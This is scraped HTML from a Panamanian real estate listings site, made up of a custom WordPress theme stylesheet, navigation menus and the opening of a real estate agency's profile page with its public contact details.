.img-fluid{ 
	   	width: 450px;
}

  .elementor img {	
    height: 350px;
    border: none;
    border-radius: 0;
    box-shadow: none;
}

.img-fluid.wp-post-image
{		
    height: 250px;
    border: none;
    border-radius: 0;
    box-shadow: none;
}

.blog-post-image-widget a img.img-fluid.wp-post-image
{
height: 100px;
    border: none;
    border-radius: 0;
    box-shadow: none;
}
/****ajustar widgets(propiedades similares) barra lateral propiedad individual ***/

.property-item-widget .left-property-item-widget-wrap {
    width: 90px;
    min-width: 150px;
    margin-right: 20px;
}
.property-item-widget .left-property-item-widget-wrap a img.img-fluid.wp-post-image
{		
height: 150px;
}

/****FIN widgets(propiedades similares) barra lateral  ***/

/*btn "ir"*/
.advance-search-header .houzez-theme-button, .advanced-search-mobile .houzez-theme-button, .splash-search .btn-secondary, .advanced-search .btn-secondary {
    color: #ffffff;
    background-color: #009f97;
    border: 2px solid #fff;
}


/*btn3 "inscribete"*/

..vc_btn3.vc_btn3-color-vista-blue.vc_btn3-style-modern {
    color: #fff;
    border-color: #009f97; !important;
    background-color: #009f97; !important;
}

.property-description-wrap img {
    max-width: 100%;
    height: auto;*
	  font-size: 16px;
    display: block;
    margin-left: auto;
   margin-right: auto;
}

/**** FIN DE CSS ***/

/*flechas de izq y der en el slider section*/
.owl-theme .owl-nav [class*=owl-], .testimonial-carousel .owl-nav [class*=owl-]:hover, .testimonial-carousel .owl-nav [class*=owl-]:focus, .gallery-thumb .icon {
    background-color: #7b9e9f;
}
/*fin*/

/*color de las cat*/
a, .blue, .text-primary, .btn-link, .item-body h2, .detail h3, .breadcrumb li a, .fave-load-more a, .sort-tab .btn, .sort-tab .fave-load-more a, .fave-load-more .sort-tab a, .pagination-main .pagination a, .team-caption-after .team-name a:hover, .team-caption-after .team-designation a:hover, .agent-media .view, .my-property-menu a.active, .my-property-menu a:hover, .search-panel .advance-trigger {
    color: #009f97;
}
/*fin*/

/*check debajo de terminos y alado de años*/
.shmac-form [type="checkbox"]:checked + label:before {
    border: none;
    border-right: 2px solid #009f97;
    border-bottom: 2px solid #009f97;
}
/*fin*/

/*btn calcular del form calcular hipoteca*/
.shmac-form .mui-btn.submit-shmac, .shmac-form .mui-btn.submit-shmac:hover {
    background-image: none;
    background-color: #7b9e9f;
    color: #ffffff;
}
/*fin*/

/*categoria destacados*/

.item-thumb .label-featured, figure .label-featured, .carousel-module .carousel .item figure .label-featured {
    background-color: #7b9e9f;
    color: #ffffff;
}
/*fin*/

/*btn detalles en propiedades similares */

.btn-primary, .label-primary, .scrolltop-btn {
    color: #fff;
    background-color: #009f97;
    border-color: #009f97;
}
/*fin*/

/*bg de te interesa esta property en la esquina izq inferior*/
.leadinModal-297392.leadinModal-theme-bottom-left-corner.leadinModal-preview.leadinModal-v3 .leadinModal-content 
   {
    background-color: #7b9e9f;
}
/*fin*/

/*fin de config de las img del header*/
.header-section-4 .header-left {
    float: left;
    width: 75%;
    width: 1069px;
}


.header-section-4 .header-right {
    line-height: 88px;
    margin-top: -88px;
	margin-right: -75px;
}
/*fin de config de las img del header*/


/*formulario de "Ver documento" en la pagina de seguros para tu hogar-TestDocu*/
.paoc-popup-modal {
    background-color: #FFF;
    box-shadow: 0 11px 15px -7px rgba(0, 0, 0, 0.2), 0 24px 38px 3px rgba(0, 0, 0, 0.14), 0 9px 46px 8px rgba(0, 0, 0, 0.12);
    width: 60%;
    position: relative;
    text-align: center;
    padding-bottom: 37px;
}

@media screen and (min-width:768px){ #paoc-modal-1.paoc-popup-modal {
    background-color: #7b9e9f;
    box-shadow: 0 11px 15px -7px rgba(0, 0, 0, 0.2), 0 24px 38px 3px rgba(0, 0, 0, 0.14), 0 9px 46px 8px rgba(0, 0, 0, 0.12);
    width: 20%;
    position: relative;
    
}
}

@media screen and (min-width:300px) and (max-width:767px){
#paoc-modal-1.paoc-popup-modal {
    background-color: #7b9e9f;
    box-shadow: 0 11px 15px -7px rgba(0, 0, 0, 0.2), 0 24px 38px 3px rgba(0, 0, 0, 0.14), 0 9px 46px 8px rgba(0, 0, 0, 0.12);
    width: 60%;
    position: relative;
    display: none;
}
}



.sidebar-white .widget:not(.widget-range) {
    box-shadow: 0 18px 35px rgba(50,50,93,.1), 0 8px 15px rgba(0,0,0,.07);
}

.property-item {
    background-color: #fff;
    width: 100%;
    padding: 8px;
    box-shadow: 0 18px 35px rgba(50,50,93,.1), 0 8px 15px rgba(0,0,0,.07);
}

.detail-block {
    background-color: #fff;
    padding: 40px;
    box-shadow: 0 18px 35px rgba(50,50,93,.1), 0 8px 15px rgba(0,0,0,.07);
}

.article-main{
 box-shadow: 0 18px 35px rgba(50,50,93,.1), 0 8px 15px rgba(0,0,0,.07);
}

.blog-section{
    padding: 59px;
}

.blog-section:last-child {
    border: none;
    padding-bottom: 32px;
}

.houzez-module .module-title-nav .sub-title, .houzez-module .module-title-nav h2 {
    color: #383838 !important;
}

.lightbox-header {
    width: 100%;
    height: 60px;
    background-color: #efefef !important;
    position: relative;
    z-index: 1;
}
.lightbox-header .header-title p {
    color: #3e3e3e !important;
}

.lightbox-header .header-actions .lightbox-close {
    color: #4a4a4a !important;
}

.gallery-area {
    background-color: #e8e8e8 !important;
}

.board-panel-menu .sub-menu > li.active > a, .board-panel-menu > li a:hover {
    color: #8338f3;
}

.my-actions .pay-btn {
    background-color: #7b9e9f;
    border: 1px solid #7b9e9f;
    color: #fff;
}

.blog-article > .page-title h2{
    border-bottom: 4px solid #19aa8a;
    font-size: 38px;
    text-align: center;
    padding-bottom: 30px;
}

.page-title .author-meta {
    margin-top: 13px;
    text-align: center;
}

.dpe-flexible-posts{
    list-style-type: none;
}

#sidebar .widget h4 {
    font-size: 18px;
    line-height: 18px;
    margin: 0 0 8px;
    font-weight: 200;
    text-transform: inherit;
    text-align: inherit;
    font-variant: all-petite-caps;
    top: -67px;
    background-color: white;
    opacity: .9;
    padding: 5PX;
}

.actions>li:nth-child(2) {
   display: none;
}

.media-body .comment-reply-link {
    font-weight: bold;
    margin-left: 30px;
}

.media-body .comment-edit-link {
	font-weight: bold;
}

.footer-bottom .foot-social p a {
    color: #fff;
    font-size: 23px;
}

.post-card-item .caption-table .file-type, .post-card-item .caption-table .thumb-caption .comment-count, .post-card-item .thumb-caption .caption-table .comment-count {
    display: none;
    vertical-align: bottom;
}

/*
You can add your own CSS here.

Click the help icon above to learn more.
*/

.sidebar-white .widget:not(.widget-range) {
    box-shadow: 0 18px 35px rgba(50,50,93,.1), 0 8px 15px rgba(0,0,0,.07);
}

.property-item {
    background-color: #fff;
    width: 100%;
    padding: 8px;
    box-shadow: 0 18px 35px rgba(50,50,93,.1), 0 8px 15px rgba(0,0,0,.07);
}

.detail-block {
    background-color: #fff;
    padding: 40px;
    box-shadow: 0 18px 35px rgba(50,50,93,.1), 0 8px 15px rgba(0,0,0,.07);
}

.article-main{
 box-shadow: 0 18px 35px rgba(50,50,93,.1), 0 8px 15px rgba(0,0,0,.07);
}

.blog-section{
    padding: 59px;
}

.blog-section:last-child {
    border: none;
    padding-bottom: 32px;
}

.houzez-module .module-title-nav .sub-title, .houzez-module .module-title-nav h2 {
    color: #383838 !important;
}

.lightbox-header {
    width: 100%;
    height: 60px;
    background-color: #efefef !important;
    position: relative;
    z-index: 1;
}
.lightbox-header .header-title p {
    color: #3e3e3e !important;
}

.lightbox-header .header-actions .lightbox-close {
    color: #4a4a4a !important;
}

.gallery-area {
    background-color: #e8e8e8 !important;
}

.board-panel-menu .sub-menu > li.active > a, .board-panel-menu > li a:hover {
    color: #8338f3;
}

.my-actions .pay-btn {
    background-color: #7b9e9f;
    border: 1px solid #7b9e9f;
    color: #fff;
}

.blog-article > .page-title h2{
    border-bottom: 4px solid #19aa8a;
    font-size: 38px;
    text-align: center;
    padding-bottom: 30px;
}

.page-title .author-meta {
    margin-top: 13px;
    text-align: center;
}

.dpe-flexible-posts{
    list-style-type: none;
}

#sidebar .widget h4 {
    font-size: 18px;
    line-height: 18px;
    margin: 0 0 8px;
    font-weight: 200;
    text-transform: inherit;
    text-align: inherit;
    font-variant: all-petite-caps;
    top: -67px;
    background-color: white;
    opacity: .9;
    padding: 5PX;
}

.actions>li:nth-child(2) {
   display: none;
}

.media-body .comment-reply-link {
    font-weight: bold;
    margin-left: 30px;
}

.media-body .comment-edit-link {
	font-weight: bold;
}

.footer-bottom .foot-social p a {
    color: #fff;
    font-size: 23px;
}

.post-card-item .caption-table .file-type, .post-card-item .caption-table .thumb-caption .comment-count, .post-card-item .thumb-caption .caption-table .comment-count {
    display: none;
    vertical-align: bottom;
}

.houzez-module .module-title-nav .module-nav .btn {
    font-size: 13px;
    color: #959595;
    background-color: transparent;
    border: 1px solid #959595;
    padding: 4px 8px;
    margin-right: 6px;
}

h3.propuesta {
    color: white;
}

.mobile-nav .nav-dropdown > ul ul a {
    color: #999999;
    background-color: #ffffff;
}
 
.board-panel-menu > li:nth-child(3) 
{
	display:none;
}

.account-dropdown > ul >li:nth-child(3)
{
	display:none;
}

.form-small.form-media {
    display: none;
}

a.plan-link.btn.btn-primary.btn-block {
    display: none;
}

.pkgs-status {
    padding: 15px 20px;
    background-color: #fff;
    margin-bottom: 10px;
    display: none;
}

.profile-rating >li:nth-child(1)
{
	display:none;
}

.shmac-holder {
    width: 100%;
    float: unset !important;
    display: block;
}

.label-color-563{
	 background-color: #ff5050;
    font-weight: bold;
}

.label-color-562{
    background-color: #ff5050;
    font-weight: bold;
}

.max-price-range {
	color: #959595!important;
}

@media screen and (max-width: 468px) {
#myChart {
    height: 134px!important;
    width: 100%!important;
}
}

h1.vc_custom_heading {
    padding-top: 25px;
	text-transform: uppercase;
	border-bottom-style: 1px;
	border-bottom-width: 1px;
	border-bottom: 3px solid;
	padding-bottom: 18px;
	border-color: #bfbfbf;
}

h1.article-title {
  	padding-top: 25px;
	text-transform: uppercase;
	border-bottom-style: 1px;
	border-bottom-width: 1px;
	border-bottom: 3px solid;
	padding-bottom: 18px;
	border-color: #bfbfbf;
}

#section-body {
    padding-bottom: 150px;
    position: relative;
}

.max-price-range {
    color: #ffffff!important;
}

h3.propuesta a {
    color: white !important;
}


.advanced-search .search-long .search {
    padding-left:200px;
	  padding-right:200px;
    
}

.team-caption-after {
    background-color: rgba(0,0,0,0);
    -webkit-transform: translate3d(100%,0,0);
    transform: translate3d(100%,0,0);
}


.popupaoc-button {
    border-radius: 4px;
	  color: #fff;
    background-color: #7b9e9f;
    border-color: #7b9e9f;
}

div.wpcf7-mail-sent-ok {
    border: 0px solid #ffffff;
	display:table-cell;
}

.paoc-popup-modal {
    background-color: #FFF;
    box-shadow: 0 11px 15px -7px rgba(0, 0, 0, 0.2), 0 24px 38px 3px rgba(0, 0, 0, 0.14), 0 9px 46px 8px rgba(0, 0, 0, 0.12);
    width: 60%; 
    position: relative;
    display: none;
}


.ebd_link {
font-size: 28px;
	transition: .1s;
	}

#agent_bottom.detail-contact.detail-block.target-block
{
   /*background-color: #d3ebec;*/
	background-color: #d3ebec;
	box-shadow: none;
}

.widget_text.widget.widget_custom_html
{
   background-color: #d3ebec;
}

div#text-7 {
    display: none;
}

/*buscador central*/
.form-group.search-long {
    text-align: -webkit-center;
}

/*ajuste de la barra*/
.advanced-search .search-long .search
{
padding-right:0px;
padding-left: 0px;
}


li#menu-item-27480  a:hover{
color: rgba(255,255,255,1);
    border-color: rgba(27,177,149,1);
    background-color: rgba(27,177,149,1);
}
/*ajustes menu superior*/
nav.navi.main-nav {
    margin-left: 2% !important;
}

/*banner lateral 300x250*/
div#custom_html-7 {
    background-color: transparent !important;
}
		</style>
						<style type="text/css" id="c4wp-checkout-css">
					.woocommerce-checkout .c4wp_captcha_field {
						margin-bottom: 10px;
						margin-top: 15px;
						position: relative;
						display: inline-block;
					}
				</style>
							<style type="text/css" id="c4wp-v3-lp-form-css">
				.login #login, .login #lostpasswordform {
					min-width: 350px !important;
				}
				.wpforms-field-c4wp iframe {
					width: 100% !important;
				}
			</style>
			</head>

<body class="wp-singular houzez_agency-template-default single single-houzez_agency postid-35459 wp-theme-houzez wp-child-theme-houzez-child theme-houzez woocommerce-no-js houzez-footer-position transparent- houzez-header- elementor-default elementor-kit-60835">

<div class="nav-mobile">
    <div class="main-nav navbar slideout-menu slideout-menu-left" id="nav-mobile">
        <ul id="mobile-main-nav" class="navbar-nav mobile-navbar-nav"><li  class="nav-item menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children dropdown"><a  class="nav-link " href="#">Proyectos nuevos</a> <span class="nav-mobile-trigger dropdown-toggle" data-toggle="dropdown">
                <i class="houzez-icon arrow-down-1"></i>
            </span>
<ul class="dropdown-menu">
<li  class="nav-item menu-item menu-item-type-post_type menu-item-object-page "><a  class="dropdown-item " href="https://metropormetro.com/proyectos/">Todos los proyectos</a> </li>
<li  class="nav-item menu-item menu-item-type-post_type menu-item-object-page "><a  class="dropdown-item " href="https://metropormetro.com/busqueda-en-mapa/">Explora en mapa</a> </li>
</ul>
</li>
<li  class="nav-item nmr-administrator menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children dropdown"><a  class="nav-link " href="https://metropormetro.com/rentayventa/">Renta y Venta</a> <span class="nav-mobile-trigger dropdown-toggle" data-toggle="dropdown">
                <i class="houzez-icon arrow-down-1"></i>
            </span>
<ul class="dropdown-menu">
<li  class="nav-item menu-item menu-item-type-taxonomy menu-item-object-property_status "><a  class="dropdown-item " href="https://metropormetro.com/etapa/propiedades-de-segunda/">Propiedades de segunda</a> </li>
<li  class="nav-item menu-item menu-item-type-custom menu-item-object-custom "><a  class="dropdown-item " href="https://metropormetro.com/inicio-comercial-metro/">Oficinas y locales comerciales</a> </li>
<li  class="nav-item menu-item menu-item-type-custom menu-item-object-custom "><a  class="dropdown-item " href="https://metropormetro.com/etapa/terreno/">Terreno</a> </li>
</ul>
</li>
<li  class="nav-item menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children dropdown"><a  class="nav-link " href="#">Tendencias</a> <span class="nav-mobile-trigger dropdown-toggle" data-toggle="dropdown">
                <i class="houzez-icon arrow-down-1"></i>
            </span>
<ul class="dropdown-menu">
<li  class="nav-item menu-item menu-item-type-post_type menu-item-object-post "><a  class="dropdown-item " href="https://metropormetro.com/tiny-houses-vivir-en-35m2-con-todas-las-comodidades-es-posible/">Tiny Houses: vivir en 35m2 con todas las comodidades es posible</a> </li>
<li  class="nav-item menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children dropdown"><a  class="dropdown-item " href="#">Proyectos innovadores</a> <span class="nav-mobile-trigger dropdown-toggle" data-toggle="dropdown">
                <i class="houzez-icon arrow-down-1"></i>
            </span>
	<ul class="dropdown-menu">
<li  class="nav-item menu-item menu-item-type-custom menu-item-object-custom "><a  class="dropdown-item " href="https://apartamentoscentricos.metropormetro.com/">Baby Boomers, Millennials y los Z.</a> </li>
<li  class="nav-item menu-item menu-item-type-custom menu-item-object-custom "><a  class="dropdown-item " href="http://apartamentosenbrisasdelgolf.metropormetro.com/haciendadelgolf">Hacienda del Golf Torre 2</a> </li>
	</ul>
</li>
<li  class="nav-item menu-item menu-item-type-custom menu-item-object-custom "><a  class="dropdown-item " href="https://encuestas.metropormetro.com/">Encuesta MtxMt</a> </li>
<li  class="nav-item menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children dropdown"><a  class="dropdown-item " href="https://metropormetro.com/category/post-home/decoracion-e-interiores/">Decoración e Interiores</a> <span class="nav-mobile-trigger dropdown-toggle" data-toggle="dropdown">
                <i class="houzez-icon arrow-down-1"></i>
            </span>
	<ul class="dropdown-menu">
<li  class="nav-item menu-item menu-item-type-post_type menu-item-object-post "><a  class="dropdown-item " href="https://metropormetro.com/viva-magenta-pantone-revela-su-color-del-ano-2023/">Viva Magenta: Pantone revela su color del año 2023.</a> </li>
<li  class="nav-item menu-item menu-item-type-post_type menu-item-object-post "><a  class="dropdown-item " href="https://metropormetro.com/hierbas-aromaticas/">Hierbas aromáticas en tu cocina</a> </li>
	</ul>
</li>
<li  class="nav-item menu-item menu-item-type-custom menu-item-object-custom "><a  class="dropdown-item " href="https://metropormetro.com/category/post-home/mercado-inmobiliario/">Mercado Inmobiliario</a> </li>
<li  class="nav-item menu-item menu-item-type-custom menu-item-object-custom "><a  class="dropdown-item " href="https://metropormetro.com/category/post-home/inversiones-y-finanzas/">Inversiones y Finanzas</a> </li>
</ul>
</li>
<li  class="nav-item menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children dropdown"><a  class="nav-link " href="#">Ferias y Eventos</a> <span class="nav-mobile-trigger dropdown-toggle" data-toggle="dropdown">
                <i class="houzez-icon arrow-down-1"></i>
            </span>
<ul class="dropdown-menu">
<li  class="nav-item menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children dropdown"><a  class="dropdown-item " href="https://metropormetro.com/?page_id=18865">Ferias inmobiliarias</a> <span class="nav-mobile-trigger dropdown-toggle" data-toggle="dropdown">
                <i class="houzez-icon arrow-down-1"></i>
            </span>
	<ul class="dropdown-menu">
<li  class="nav-item menu-item menu-item-type-custom menu-item-object-custom "><a  class="dropdown-item " href="https://grupovivir.feriasmetropormetro.com/">Proyectos de Grupo Vivir en la Feria Virtual</a> </li>
<li  class="nav-item menu-item menu-item-type-custom menu-item-object-custom "><a  class="dropdown-item " href="https://sucasa.feriasmetropormetro.com/">Feria Virtual Sucasa</a> </li>
<li  class="nav-item menu-item menu-item-type-custom menu-item-object-custom "><a  class="dropdown-item " href="https://quatrium.feriasmetropormetro.com/">¡Conoce Quatrium!</a> </li>
<li  class="nav-item menu-item menu-item-type-custom menu-item-object-custom "><a  class="dropdown-item " href="https://consultoriostowncenter.feriasmetropormetro.com/">Consultorios Town Center</a> </li>
<li  class="nav-item menu-item menu-item-type-custom menu-item-object-custom "><a  class="dropdown-item " href="https://arango.feriasmetropormetro.com/">¡Vive diferente! Visita Virtual Arango</a> </li>
	</ul>
</li>
</ul>
</li>
<li  class="nav-item menu-item menu-item-type-custom menu-item-object-custom "><a  class="nav-link " href="https://casosdeexito.metropormetro.com/">Casos de éxito</a> </li>
<li  class="nav-item menu-item menu-item-type-custom menu-item-object-custom "><a  class="nav-link " href="https://tarifas.metropormetro.com/">Tarifas</a> </li>
<li  class="nav-item nmr-administrator menu-item menu-item-type-post_type menu-item-object-page "><a  class="nav-link " href="https://metropormetro.com/publicar/">Publicar</a> </li>
</ul>	    </div><!-- main-nav -->
    <nav class="navi-login-register slideout-menu slideout-menu-right" id="navi-user">
	
	

    	<ul class="logged-in-nav">
		
				<li class="login-link">
			<a href="#" data-toggle="modal" data-target="#login-register-form"><i class="houzez-icon icon-lock-5 mr-1"></i> Iniciar sesión</a>
		</li><!-- .has-chil -->
		
				<li class="register-link">
			<a href="#" data-toggle="modal" data-target="#login-register-form"><i class="houzez-icon icon-single-neutral-circle mr-1"></i> Registro</a>
		</li>
				
	</ul><!-- .main-nav -->
	</nav><!-- .navi -->


  
</div><!-- nav-mobile -->

	<main id="main-wrap" class="main-wrap">

	<header class="header-main-wrap ">
    <div class="top-bar-wrap hide-top-bar-mobile">
	<div class="container">
		<div class="d-flex justify-content-between">
			<div class="top-bar-left-wrap">
				<div class="header-social-icons">
	<ul class="list-inline">
		
				<li class="list-inline-item">
			<a target="_blank" class="btn-square btn-facebook" href="https://www.facebook.com/metropormetropa">
				<i class="houzez-icon icon-social-media-facebook"></i>
			</a>
		</li>
		
		
		
		
		
		
		
		
				 <li class="list-inline-item">
			<a target="_blank" class="btn-square btn-instagram" href="https://www.instagram.com/metropormetropa/">
				<i class="houzez-icon icon-social-instagram"></i>
			</a>
		</li>
		
		
		
		
			</ul>
</div><!-- .header-social-icons -->
			</div><!-- top-bar-left-wrap -->

			<div class="top-bar-right-wrap">
				<div class="top-bar-contact">
	
		<span class="top-bar-contact-info  top-bar-contact-email">
		<a href="mailto:info@metropormetro.com">
			<i class="houzez-icon icon-envelope mr-1"></i> <span>info@metropormetro.com</span>
		</a>
	</span><!-- top-bar-contact-info -->
	</div><!-- top-bar-contact -->			</div><!-- top-bar-right-wrap -->
		</div><!-- d-flex -->
	</div><!-- container -->
</div><!-- top-bar-wrap --><div id="header-section" class="header-desktop header-v4" data-sticky="0">
	<div class="container">
		<div class="header-inner-wrap">
			<div class="navbar d-flex align-items-center">

				

	<div class="logo logo-desktop">
		<a href="https://metropormetro.com/">
							<img src="https://metropormetro.com/wp-content/uploads/2023/08/logo-blanco-mtxmt-1.png" height="50px" width="150px" alt="logo">
					</a>
	</div>

				<nav class="main-nav on-hover-menu navbar-expand-lg flex-grow-1">
					<ul id="main-nav" class="navbar-nav justify-content-end"><li id='menu-item-11922'  class="nav-item menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children dropdown"><a  class="nav-link dropdown-toggle" href="#">Proyectos nuevos</a> 
<ul class="dropdown-menu">
<li id='menu-item-11925'  class="nav-item menu-item menu-item-type-post_type menu-item-object-page "><a  class="dropdown-item " href="https://metropormetro.com/proyectos/">Todos los proyectos</a> </li>
<li id='menu-item-11921'  class="nav-item menu-item menu-item-type-post_type menu-item-object-page "><a  class="dropdown-item " href="https://metropormetro.com/busqueda-en-mapa/">Explora en mapa</a> </li>
</ul>
</li>
<li id='menu-item-27026'  class="nav-item nmr-administrator menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children dropdown"><a  class="nav-link dropdown-toggle" href="https://metropormetro.com/rentayventa/">Renta y Venta</a> 
<ul class="dropdown-menu">
<li id='menu-item-27529'  class="nav-item menu-item menu-item-type-taxonomy menu-item-object-property_status "><a  class="dropdown-item " href="https://metropormetro.com/etapa/propiedades-de-segunda/">Propiedades de segunda</a> </li>
<li id='menu-item-19176'  class="nav-item menu-item menu-item-type-custom menu-item-object-custom "><a  class="dropdown-item " href="https://metropormetro.com/inicio-comercial-metro/">Oficinas y locales comerciales</a> </li>
<li id='menu-item-29026'  class="nav-item menu-item menu-item-type-custom menu-item-object-custom "><a  class="dropdown-item " href="https://metropormetro.com/etapa/terreno/">Terreno</a> </li>
</ul>
</li>
<li id='menu-item-12960'  class="nav-item menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children dropdown"><a  class="nav-link dropdown-toggle" href="#">Tendencias</a> 
<ul class="dropdown-menu">
<li id='menu-item-58986'  class="nav-item menu-item menu-item-type-post_type menu-item-object-post "><a  class="dropdown-item " href="https://metropormetro.com/tiny-houses-vivir-en-35m2-con-todas-las-comodidades-es-posible/">Tiny Houses: vivir en 35m2 con todas las comodidades es posible</a> </li>
<li id='menu-item-12337'  class="nav-item menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children dropdown"><a  class="dropdown-item dropdown-toggle" href="#">Proyectos innovadores</a> 
	<ul class="dropdown-menu">
<li id='menu-item-26448'  class="nav-item menu-item menu-item-type-custom menu-item-object-custom "><a  class="dropdown-item " href="https://apartamentoscentricos.metropormetro.com/">Baby Boomers, Millennials y los Z.</a> </li>
<li id='menu-item-25704'  class="nav-item menu-item menu-item-type-custom menu-item-object-custom "><a  class="dropdown-item " href="http://apartamentosenbrisasdelgolf.metropormetro.com/haciendadelgolf">Hacienda del Golf Torre 2</a> </li>
	</ul>
</li>
<li id='menu-item-27401'  class="nav-item menu-item menu-item-type-custom menu-item-object-custom "><a  class="dropdown-item " href="https://encuestas.metropormetro.com/">Encuesta MtxMt</a> </li>
<li id='menu-item-13328'  class="nav-item menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children dropdown"><a  class="dropdown-item dropdown-toggle" href="https://metropormetro.com/category/post-home/decoracion-e-interiores/">Decoración e Interiores</a> 
	<ul class="dropdown-menu">
<li id='menu-item-58899'  class="nav-item menu-item menu-item-type-post_type menu-item-object-post "><a  class="dropdown-item " href="https://metropormetro.com/viva-magenta-pantone-revela-su-color-del-ano-2023/">Viva Magenta: Pantone revela su color del año 2023.</a> </li>
<li id='menu-item-42444'  class="nav-item menu-item menu-item-type-post_type menu-item-object-post "><a  class="dropdown-item " href="https://metropormetro.com/hierbas-aromaticas/">Hierbas aromáticas en tu cocina</a> </li>
	</ul>
</li>
<li id='menu-item-13335'  class="nav-item menu-item menu-item-type-custom menu-item-object-custom "><a  class="dropdown-item " href="https://metropormetro.com/category/post-home/mercado-inmobiliario/">Mercado Inmobiliario</a> </li>
<li id='menu-item-13325'  class="nav-item menu-item menu-item-type-custom menu-item-object-custom "><a  class="dropdown-item " href="https://metropormetro.com/category/post-home/inversiones-y-finanzas/">Inversiones y Finanzas</a> </li>
</ul>
</li>
<li id='menu-item-13336'  class="nav-item menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children dropdown"><a  class="nav-link dropdown-toggle" href="#">Ferias y Eventos</a> 
<ul class="dropdown-menu">
<li id='menu-item-18929'  class="nav-item menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children dropdown"><a  class="dropdown-item dropdown-toggle" href="https://metropormetro.com/?page_id=18865">Ferias inmobiliarias</a> 
	<ul class="dropdown-menu">
<li id='menu-item-29441'  class="nav-item menu-item menu-item-type-custom menu-item-object-custom "><a  class="dropdown-item " href="https://grupovivir.feriasmetropormetro.com/">Proyectos de Grupo Vivir en la Feria Virtual</a> </li>
<li id='menu-item-26474'  class="nav-item menu-item menu-item-type-custom menu-item-object-custom "><a  class="dropdown-item " href="https://sucasa.feriasmetropormetro.com/">Feria Virtual Sucasa</a> </li>
<li id='menu-item-29440'  class="nav-item menu-item menu-item-type-custom menu-item-object-custom "><a  class="dropdown-item " href="https://quatrium.feriasmetropormetro.com/">¡Conoce Quatrium!</a> </li>
<li id='menu-item-50540'  class="nav-item menu-item menu-item-type-custom menu-item-object-custom "><a  class="dropdown-item " href="https://consultoriostowncenter.feriasmetropormetro.com/">Consultorios Town Center</a> </li>
<li id='menu-item-29600'  class="nav-item menu-item menu-item-type-custom menu-item-object-custom "><a  class="dropdown-item " href="https://arango.feriasmetropormetro.com/">¡Vive diferente! Visita Virtual Arango</a> </li>
	</ul>
</li>
</ul>
</li>
<li id='menu-item-29662'  class="nav-item menu-item menu-item-type-custom menu-item-object-custom "><a  class="nav-link " href="https://casosdeexito.metropormetro.com/">Casos de éxito</a> </li>
<li id='menu-item-28189'  class="nav-item menu-item menu-item-type-custom menu-item-object-custom "><a  class="nav-link " href="https://tarifas.metropormetro.com/">Tarifas</a> </li>
<li id='menu-item-27480'  class="nav-item nmr-administrator menu-item menu-item-type-post_type menu-item-object-page "><a  class="nav-link " href="https://metropormetro.com/publicar/">Publicar</a> </li>
</ul>					</nav><!-- main-nav -->

				<div class="login-register on-hover-menu">
	<ul class="login-register-nav dropdown d-flex align-items-center">

				
		
								<li class="nav-item login-link">
						<a class="btn btn-icon-login-register" href="#" data-toggle="modal" data-target="#login-register-form"><i class="houzez-icon icon-single-neutral-circle"></i></a>
												<ul class="dropdown-menu">
							<li class="nav-item">
								<a class="favorite-btn dropdown-item" href="https://metropormetro.com/favorite-properties/"><i class="houzez-icon icon-love-it mr-2"></i> Favorito <span class="btn-bubble frvt-count">0</span></a>
							</li>
						</ul>
											</li>
				
		
		
	</ul>
</div>
			</div><!-- navbar -->
		</div><!-- header-inner-wrap -->
	</div><!-- .container -->    
</div><!-- .header-v1 --><div id="header-mobile" class="header-mobile d-flex align-items-center" data-sticky="">
	<div class="header-mobile-left">
		<button class="btn toggle-button-left">
			<i class="houzez-icon icon-navigation-menu"></i>
		</button><!-- toggle-button-left -->	
	</div><!-- .header-mobile-left -->
	<div class="header-mobile-center flex-grow-1">
		<div class="logo logo-mobile">
	<a href="https://metropormetro.com/">
	    	       <img src="https://metropormetro.com/wp-content/uploads/2023/08/logo-blanco-mtxmt-1.png" height="50" width="150" alt="Mobile logo">
	    	</a>
</div>	</div>

	<div class="header-mobile-right">
				<button class="btn toggle-button-right">
			<i class="houzez-icon icon-single-neutral-circle ml-1"></i>
		</button><!-- toggle-button-right -->	
			</div><!-- .header-mobile-right -->
	
</div><!-- header-mobile --></header><!-- .header-main-wrap -->
	
<section class="content-wrap">
    <div class="container">

        <div class="agent-profile-wrap">
            <div class="row">
                <div class="col-lg-3 col-md-3 col-sm-12">
                    <div class="agent-image">
                                            </div>
                </div>

                <div class="col-lg-9 col-md-9 col-sm-12">
                    <div class="agent-profile-top-wrap">
                        <div class="agent-profile-header">
                            <h1>BIENES RAICES CRISCABALLERO, S.A.</h1>
                            
<div class="rating-score-wrap flex-grow-1">
	<div class="d-flex">
	    
	    <div class="stars">
		    		</div>
	    
	    	        <a class="all-reviews" href="#review-scroll">Ver todos los comentarios</a>
	    	</div>
</div><!-- rating-score-wrap -->                        </div>
                        <address>
 
</address>                    </div>

                    <div class="agent-profile-content">
                        <ul class="list-unstyled">
                                                                                </ul>
                    </div><!-- agent-profile-content -->
                    <div class="agent-profile-buttons">

                                                <button type="button" class="btn btn-secondary" data-toggle="modal" data-target="#realtor-form">
                            Enviar correos electrónicos                        </button>
                        
                                                <a href="tel:info@criscaballerobienesraices.com" class="btn btn-call">
                            <span class="hide-on-click">Llámenos</span>
                            <span class="show-on-click">info@criscaballerobienesraices.com</span>
                        </a>
                                            </div><!-- agent-profile-buttons -->
                </div><!-- col-lg-8 col-md-8 col-sm-12 -->
            </div><!-- row -->
        </div><!-- agent-profile-wrap -->

        
        <div class="row">
            <div class="col-lg-8 col-md-12 bt-content-wrap">

                                <div class="agent-bio-wrap">
                    <h2>Acerca de BIENES RAICES CRISCABALLERO, S.A.</h2>
                    <p>Dirección: Avenida Balboa, P.H. Bay View, Piso 18, oficina 1808, Ciudad de Panamá<br />
Teléfono: +(507) 831-7955<br />
